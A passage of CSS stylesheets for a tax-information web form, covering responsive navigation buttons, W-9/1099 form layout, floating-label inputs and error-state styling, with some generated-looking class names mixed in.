  .Secondary .Button button,
  .PreviousButton .Button button {
      background-color: var(--color-container-border);
      color: var(--color-default-text);
      border: none;
      padding-left: 1rem;
      padding-right: 1rem;
  }

  /* Mobile secondary buttons on hover state */
  .Secondary .Button button:hover,
  .PreviousButton .Button button:hover {
      color: var(--color-default-text);
      background-color: var(--color-form-field-borders);
  }

  /* Mobile secondary buttons Disabled state */
  .Secondary .Button button.Disabled,
  .PreviousButton .Button button.Disabled {
      color: var(--color-tertiary-text);
      background-color: var(--color-container-border);
  }

  #tax-form {
      /* margin for fixed buttons in case of content overflow */
      margin-bottom: 0;

      /* Dividing line below questions in Mobile view */
      padding-bottom: 1rem;
  }

  /* Navigation buttons on Save and preview groups where the buttons are part of the interview question */
  .SaveAndPreviewNavigationButtons {
      display: flex;
      flex-direction: column;
  }
  .SaveAndPreviewNavigationButtons > .FormElement_Button.InterviewPageExit {
      flex-basis: 100%;
      margin: 0;
  }
  .SaveAndPreviewNavigationButtons > .FormElement_Button.ButtonBack {
      flex-basis: 100%;
      margin: 0;
  }

  /* Navigation buttons on Blocked ECI and IMY flows - Make chnages and Got it buttons */
  .LegacyFlowsButtonsWrapper {
      display: flex;
      flex-direction: column;
  }
  .LegacyFlowsButtonsWrapper .FormElement_Button.InterviewPageExit {
      flex-basis: 100%;
      margin: 0;
  }
  .LegacyFlowsButtonsWrapper .FormElement_Button.MakeChangesButton {
      flex-basis: 100%;
      margin: 0;
  }

  /* override buttons stacking for preview page in case of mobile view - Secondary buttons below primary buttons*/
  .SubmitInterviewButtonsQuestion .QuestionForm {
      display: flex;
      flex-direction: column-reverse;
  }
  .SubmitInterviewButtonsQuestion .FormElement_Button.PreviousButton {
      flex-basis: 100%;
      margin: 0;
  }
  .SubmitInterviewButtonsQuestion .FormElement_Button.SubmitButton {
      flex-basis: 100%;
      margin: 0;
  }

  /* Fixed buttons beaviour for mobile view */
  .OOTBPageNavigationButtons,
  .SaveAndPreviewNavigationButtons,
  .LegacyFlowsButtonsWrapper,
  .SubmitInterviewButtonsQuestion .QuestionForm {
      position: inherit;
      bottom: 0;
      left: 0;
      width: 100%;

      background-color: var(--color-body-background);
      padding: 0;
  }

  /* margin between and above buttons in case of mobile view */
  .Button {
      margin-top: 1rem;
      margin-bottom: 1rem;
  }

  /* Dividing line on top of navigation buttons in mobile view (non-fixed buttons) */
  .OOTBPageNavigationButtons,
  .SaveAndPreviewNavigationButtons,
  .LegacyFlowsButtonsWrapper,
  .SubmitInterviewButtonsQuestion .QuestionForm {
      border-top: 0.0625rem solid var(--color-container-border);
  }

  /* Popover at the bottom of the screen */
  .IhoverInfoClass {
      bottom: 0;
      left: 0;
      margin: 0;
      font-size: 1rem;
      border: 0;
      border-radius: 0.75rem 0.75rem 0 0;
      box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.3);
      width: 100%;
      position: fixed;
  }

  .IHoverContentClass {
      max-width: 492px;
      margin-left: auto;
      margin-right: auto;
  }

  .IhoverCloseIconSvg {
      margin-left: 0.5rem;
  }
}

/* Setting layout in desktop view as part of OOTB */
@media screen and (min-width: 492px) {

  /* OOTB Groups Page Navigation buttons (Next and Back) */
  .OOTBPageNavigationButtons {
      display: flex;
      flex-direction: row-reverse;
  }
  .OOTBPageNavigationButtons > .ButtonNext {
      flex-basis: 33.33%;
  }
  .OOTBPageNavigationButtons > .ButtonBack {
      flex-basis: 16.66%;
      margin-right: 0.625rem;
  }

  /* Navigation buttons on Save and preview groups where the buttons are part of the interview question */
  .SaveAndPreviewNavigationButtons {
      display: flex;
      flex-direction: row-reverse;
      padding-bottom: 1.5rem;
  }
  .SaveAndPreviewNavigationButtons > .FormElement_Button.InterviewPageExit {
      flex-basis: 33.33%;
      margin: 0;
  }
  .SaveAndPreviewNavigationButtons > .FormElement_Button.ButtonBack {
      flex-basis: 16.66%;
      margin-right: 0.625rem;
  }

  /* Navigation buttons on Blocked ECI and IMY flows - Make chnages and Got it buttons */
  .LegacyFlowsButtonsWrapper {
      display: flex;
      flex-direction: row-reverse;
      padding-bottom: 1.5rem;
      justify-content: flex-start;
  }
  .LegacyFlowsButtonsWrapper .FormElement_Button.InterviewPageExit {
      flex-basis: 33.33%;
      margin: 0;
  }
  .LegacyFlowsButtonsWrapper .FormElement_Button.MakeChangesButton {
      flex-basis: 33.33%;
      margin: 0;
      margin-right: 0.625rem;
  }

  /* Navigation buttons on preview page - Make chnages and Submit buttons */
  .SubmitInterviewButtonsQuestion .QuestionForm {
      display: flex;
      flex-direction: row;
      padding-bottom: 1.5rem;
      justify-content: flex-end;
  }
  .SubmitInterviewButtonsQuestion .FormElement_Button.PreviousButton {
      flex-basis: 33.33%;
      margin: 0;
      margin-right: 0.625rem;
  }
  .SubmitInterviewButtonsQuestion .FormElement_Button.SubmitButton {
      flex-basis: 33.33%;
      margin: 0;
  }

  /* Dividing line on top of all kinds of navigation buttons in desktop view */
  .OOTBPageNavigationButtons,
  .SaveAndPreviewNavigationButtons,
  .LegacyFlowsButtonsWrapper,
  .SubmitInterviewButtonsQuestion .QuestionForm {
      margin-top: 1rem;
      border-top: 0.0625rem solid var(--color-container-border);
  }

.bdtop{
      margin-top: 1rem;
      border-top: 0.0625rem solid #dcdee2;
  }

  .IhoverInfoClass {
      max-width: calc(450px - 2.5rem);
  }
}

/* Responsive containers for different viewport sizes with max-width settings */
@media screen and (max-width: 980px) {
  :root {
      font-size: 14px;
  }
  #interview-page-container {
      margin: 0 auto;
      width: calc(100% - 3rem);
      max-width: 450px;
  }
}

@media screen and (min-width: 980px) {
  :root {
      font-size: 16px;
  }
  #interview-page-container {
      margin: 0 auto;
      width: calc((100% - 3rem) / 2);
      max-width: 616px;
  }

  .IhoverInfoClass {
      max-width : calc(616px - 2.5rem);
  }
}

@media screen and (min-width: 1920px) {
  :root {
      font-size: 18px;
  }
  #interview-page-container {
      margin: 0 auto;
      width: calc((100% - 3rem) / 2);
      max-width: 616px;
  }
}

.perText {
        font-size: 0.875rem;
        font-weight: 500;
        color: #65676b;
        margin-top: 0.25rem;
}
._7om2 {
        display: flex;
        display: -webkit-flex;
    }
._4g34 {
        -webkit-flex: 1;
        flex: 1;
        min-width: 0;
        width: 0;
        margin-right: -7px;
    }
._7t63 {
        padding-left: 8px;
    }
._2_68 {
        color: #606770;
        font-family: SFProText-Medium, Helvetica, Arial, sans-serif;
        font-size: 12px;
        font-weight: normal;
        line-height: 20px;
        margin-bottom: 0;
        margin-top: 1rem;
    }
.sp_98fCI7IVTTz_2x.sx_68f14c {
        width: 12px;
        height: 12px;
        background-position: 0 -60px;
    }
.sp_98fCI7IVTTz_2x {
        background-image: url(/img/OlenGb055.png);
        background-size: 22px 73px;
        background-repeat: no-repeat;
        display: inline-block;
        height: 21px;
        width: 21px;
    }
._8esg {
        border-radius: 0.5rem;
        color: var(--color-secondary-text);
        font-family: SFProText-Medium, Helvetica, Arial, sans-serif;
        font-size: 15px;
        font-weight: normal;
        line-height: 20px;
    }
._9hk6 {
        -webkit-appearance: none;
        background-image: url(/img/Pan4hBwh.png);
        background-position: right 5px center;
        background-repeat: no-repeat;
        background-size: 14px;
        padding: 0 15px;
        padding-right: 20px;
    }
select {
        width: calc(100% - 0.625rem);
        height: 3.625rem;
        -moz-appearance: none;
        -webkit-appearance: none;
        appearance: none;
        cursor: pointer;
        border: 1px solid #ccd0d5;
        padding: 0 0.625rem;
        line-height: 1.5;
        background-color: white;
      }
</file>
<file: css/interview1.css>
.IsHidden, .Invisible, .Hidden, .HiddenGroup {
    display: none !important;
}

.error-message {
    display: none;
}

.Error .error-message{
    display: inherit;
}

.BackArrowText {
    display: none;
}

.no-scroll {
    overflow: hidden;
}
.k1099_w9Form {
        background-color: rgb(238, 238, 238);
        border: 1px solid rgb(102, 102, 102);
        margin-top: 1rem;
        /*  line-height:normal !important; */
}

.k1099_w9Form ul li {
        list-style-type: none;
        color: #000000 !important;
}

#k1099_w9FormContainer {
        padding: 0;
}

.k1099_w9Form, .k1099_w9Form2 {
        text-align: left;
        margin-left: auto;
        margin-right: auto;
        position: relative;
        width: 650px;
        font-size: 11px;
        padding-bottom: 12px;
}

.k1099_w9Form ul, .k1099_w9Form2 ul {
        list-style-type: none;
        margin: 0;
        padding: 0;
}

.k1099_w9Form label {
        cursor: pointer;
}

.k1099_w9Form input, #k1099_w9Form textarea {
        border: 1px solid #999;
        font-size: 12px;
        padding: 2px;
}

.k1099_w9Form input.k1099_full {
        width: 95%;
}

.k1099_w9Form #k1099_nameBox {
        padding-bottom: 15px;
        border-bottom: 1px solid #333;
}

.k1099_w9Form #k1099_nameBox label {
        display: block;
        padding: 12px 0 5px;
}

.k1099_w9Form #k1099_classBox {
        padding-top: 12px;
        position: relative;
}

.k1099_w9Form #k1099_classBox ul {
        margin: 0;
        padding: 0;
        list-style-type: none;
}

.k1099_w9Form #k1099_classBox ul li {
        margin: 0;
        padding: 3px 0;
}

.k1099_w9Form #k1099_classBox label {
        padding: 0 15px 0 5px;
}

.k1099_w9Form #k1099_classBox .k1099_lftPadd {
        padding-left: 20px;
}

.k1099_w9Form #k1099_myAddy {
        border-top: 1px solid #333;
        position: relative;
}

.k1099_w9Form #k1099_myAddy label {
        display: block;
        padding: 12px 0 5px;
}

.k1099_w9Form #k1099_myAddy .k1099_sublist .k1099_left {
        width: 400px;
        padding-bottom: 10px;
}

.k1099_w9Form #k1099_myAddy .k1099_sublist .k1099_right {
        width: 220px;
        float: right;
        border-left: 1px solid #333;
        padding-bottom: 39px;
}

.k1099_w9Form #k1099_myAddy .k1099_sublist .k1099_right textarea {
        width: 200px;
}

.k1099_w9Form #k1099_actNumBox {
        border-top: 1px solid #333;
        padding-bottom: 12px;
}

.k1099_w9Form #k1099_actNumBox label {
        display: block;
        padding: 12px 0 5px;
}

.k1099_w9Form .k1099_hdrRow {
        border-top: 1px solid #333;
        border-bottom: 1px solid #333;
        font-weight: bold;
        padding: 5px 5px 5px 0px;;
        font-size: 14px;
        position: relative;
}

.k1099_w9Form .k1099_hdrRow .k1099_partNum {
        padding: 5px 10px;
        background-color: #333;
        color: #fff;
        display: inline-block;
        margin-right: 12px;
        position: absolute;
        left: 0;
        top: 0;
}

.k1099_w9Form #k1099_tinBox {
        position: relative;
        padding: 10px 0;
}

.k1099_w9Form #k1099_tinBox .k1099_sublist .k1099_left {
        width: 350px;
}

.k1099_w9Form #k1099_tinBox .k1099_sublist .k1099_right {
        width: 280px;
        position: absolute;
        right: 0;
        top: 0;
}

.k1099_w9Form #k1099_tinBox .k1099_sublist .k1099_right label {
        display: block;
        border: 1px solid #666;
        padding: 2px;
        font-weight: bold;
        margin: 10px 0 5px;
}

@media screen {
        .mobile .k1099_w9Form, .mobile .k1099_w9Form2 {
                width: 100% !important;
        }
        .mobile li {
                display: list-item;
                float: none !important;
                width: 100% !important;
                height: auto !important;
                position: static !important;
                border-left: none !important;
                border-right: none !important;
                clear: both !important;
        }
        .mobile #k1099_w8Head1, .mobile #k1099_w8Head2, .mobile .k1099_a1,
                .mobile .k1099_a2 {
                width: 100% !important;
                border-right: none !important;
        }
        .mobile .k1099_right {
                padding-left: 5px;
                padding-right: 5px;
                padding-bottom: 0 !important;
        }
        .mobile .k1099_checkboxCol {
                width: 100% !important;
                clear: both !important;
        }
        .mobile #k1099_ccorp {
                clear: both !important;
        }
        .mobile #k1099_scorp {
                clear: both !important;
        }
        .mobile #k1099_partner {
                clear: both !important;
        }
        .mobile .k1099_section {
                width: 100% !important;
        }

        .mobile .k1099_width20 {
            width: 100% !important;
        }
        .mobile .k1099_width25 {
            width: 100% !important;
        }
        .mobile .k1099_width30 {
            width: 100% !important;
        }
        .mobile .k1099_width40 {
            width: 100% !important;
        }
        .mobile .k1099_width50 {
            width: 100% !important;
        }
        .mobile .k1099_width60 {
            width: 100% !important;
        }
        .mobile .k1099_width80 {
            width: 100% !important;
        }

}

.k1099_w9Form .k1099_hdrRow .k1099_partNum {
        position: static !important;
}

.k1099_w9Form .k1099_signatureRow {
        margin: 5px;
        height: 40px;
        border-top: 1px solid #333;
        border-bottom: 1px solid #333;
        padding: 2px 5px 2px 5px;
        position: relative;
}

.k1099_w9Form .k1099_signatureRow .k1099_sublist .k1099_left {
        width: 50%;
        position: absolute;
        left: 0;
}

.k1099_w9Form .k1099_signatureRow .k1099_sublist .k1099_right {
        width: 50%;
        position: absolute;
        right: 0;
}



.second-column-simplified-interview #k1099_w8Head1,.second-column-simplified-interview #k1099_w8Head2,.second-column-simplified-interview #k1099_w8Head3{
        width: 100% !important;
        border-right: none !important;
        float: right;
        text-align: center;
        margin-top: 0px !important;
}
.second-column-simplified-interview .k1099_a1,.second-column-simplified-interview .k1099_a2 {
        width: 100% !important;
        border-right: none !important;
        margin-top: 0px !important;
}
.second-column-simplified-interview .k1099_right {
        padding-left: 5px;
        padding-right: 5px;
        padding-bottom: 0 !important;
}
.second-column-simplified-interview .k1099_checkboxCol {
        width: 100% !important;
        clear: both !important;
}
.second-column-simplified-interview #k1099_ccorp {
        clear: both !important;
}
.second-column-simplified-interview #k1099_scorp {
        clear: both !important;
}
.second-column-simplified-interview #k1099_partner {
        clear: both !important;
}
.second-column-simplified-interview .k1099_section {
        width: 100% !important;
}
.second-column-simplified-interview .k1099_hdrRow {
        padding: 0 !important;
        padding-top: 5px !important;
        padding-bottom: 5px !important;
}
.second-column-simplified-interview #k1099_nameBox, .k1099_sublist, #k1099_actNumBox {
        padding-right: 5px !important;
}
.second-column-simplified-interview .k1099_full {
        width: 100% !important;
}
.second-column-simplified-interview .k1099_lftPadd {
        padding: 0 !important;
}
.second-column-simplified-interview #k1099_other_text {
        width: 100% !important;
}
.second-column-simplified-interview #k1099_requestor {
        width: 100% !important;
}
.second-column-simplified-interview #k1099_llcClass {
        width: 100% !important;
}
.second-column-simplified-interview #k1099_classBox label {
        font-weight: bold !important;
}
.second-column-simplified-interview #k1099_estate {
        clear: both !important;
}
.second-column-simplified-interview .k1099_w9Form .k1099_hdrRow .k1099_partNum {
        position: static !important;
}
.second-column-simplified-interview #k1099_signatureDate {
        width: 100% !important;
}
.second-column-simplified-interview #k1099_signature {
        width: 100% !important;
}
.second-column-simplified-interview .k1099_w9Form .k1099_signatureRow {
        height: auto !important;
}
.second-column-simplified-interview .k1099_checkboxCol tr td {
        display: block;
}
.second-column-simplified-interview .k1099_checkboxCol tr td:last-child {
        padding-left: 0px;
}
.second-column-simplified-interview .k1099_row div {
        border-right: 0px !important;
        border-left: 0px !important;
}
.second-column-simplified-interview .k1099_row {
        border-right: 0px !important;
        border-left: 0px !important;
}
.second-column-simplified-interview .k1099_width20 {
        width: 100% !important;
}
.second-column-simplified-interview .k1099_width25 {
        width: 100% !important;
}
.second-column-simplified-interview .k1099_width30 {
        width: 100% !important;
}
.second-column-simplified-interview .k1099_width40 {
        width: 100% !important;
}
.second-column-simplified-interview .k1099_width50 {
        width: 100% !important;
}
.second-column-simplified-interview .k1099_width60 {
        width: 100% !important;
}
.second-column-simplified-interview .k1099_width80 {
        width:100% !important;
}
.second-column-simplified-interview .k1099_checkboxCol {
        white-space: normal !important;
}

.k1099_width20 {
    float: left;
    width: 20%;
    display: block;
}
 .k1099_width25 {
    float: left;
    width: 25%;
    display: block;

}
.k1099_width30 {
    float: left;
    width: 30%;
    display: block;
}
.k1099_width40 {
    float: left;
    width: 40%;
    display: block;
}
.k1099_width50 {
    float: left;
    width: 50%;
    display: block;
}
.k1099_width60 {
    float: left;
    width: 60%;
    display: block;
}
.k1099_width80 {
    float: left;
    width: 80%;
    display: block;
}

.k1099_solo td ul {
    padding-left: 10px;
}
</file>
<file: css/style-error.css>
.Error .floatingLabelContainer2,
.Error input,
.Error .SelectionList .ElementWrapper ,
.Error input:hover,
.Error .SelectionList .ElementWrapper:hover,
.Error input:focus,
.Error .SelectionList .ElementWrapper:focus {
  border-color: var(--color-error) !important;
}

/* Disabled selection list */
.Disabled .floatingLabelContainer2 select,
.Disabled select {
  color: var(--color-disabled-text);
  background-color: #FFFFFF;
}


/* Container */
.floatingLabelContainer2 {
        background-color: #FFFFFF;
        position: relative;
        width: 100%;
        margin-top : 1rem;
        height: 3.625rem;
        border: 0.0625rem solid #ff0000;
        border-radius: 0.5rem;
      }
      
/* Focus state for floating labels */
.floatingLabelContainer2:focus-within {
        border: 0.0625rem solid var(--color-action-hover-state);
      }
      
/* TextBox, SelectionList, TextArea */
.floatingLabelContainer2 input, .floatingLabelContainer2 select, .floatingLabelContainer2 textarea {
        position: absolute;
        width: 100%;
        bottom : 0.5rem;
        padding: 0 3rem 0 1rem;
        text-overflow: ellipsis;
        font-size: 1rem;
        line-height: 1.5;
        outline: none !important;
        border: 0;
        height: 1.5rem;
        color: var(--color-default-text);
      }
      
.floatingLabelContainer2 textarea {
        resize: none;
      }
      
/* Label */
.floatingLabelContainer2 label {
        font-size: 1rem;
        position: absolute;
        left: 0;
        bottom : 1rem;
        padding: 0 1rem;
        color: #ff0000;
        overflow: hidden;
        text-overflow: ellipsis;
        width: 100%;
        white-space: nowrap;
      }


.floatingLabelContainer2 input:focus ~ label,
.floatingLabelContainer2 input:not(:placeholder-shown) ~ label,
.floatingLabelContainer2 select:focus ~ label,
.floatingLabelContainer2 select:not(:placeholder-shown) ~ label,
.floatingLabelContainer2 textarea:focus ~ label,
.floatingLabelContainer2 textarea:not(:placeholder-shown) ~ label  {
        font-size: 0.75rem;
        bottom : 1.875rem;
        line-height: 1.5;
        transition:bottom 0.3s ease;
        height: calc(0.75rem * 1.5);
        color: var(--color-secondary-text);
      }
      

/* Overrding defaults for grouped floating label containters */
.TinGroup .floatingLabelContainer2,
.AddressGroup .floatingLabelContainer2 {
  margin-top: 0.5rem;
}

.textbold {font-weight: 600;}
.redtext2 {font-size: 12px;color: rgb(255, 0, 0);margin-bottom: 10px;margin-top: 2px;margin-left: 3px;}
</file>
